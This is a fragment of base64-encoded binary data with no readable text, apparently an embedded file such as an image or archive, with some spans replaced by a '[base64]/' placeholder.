4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]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[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/PwzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAdIC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCm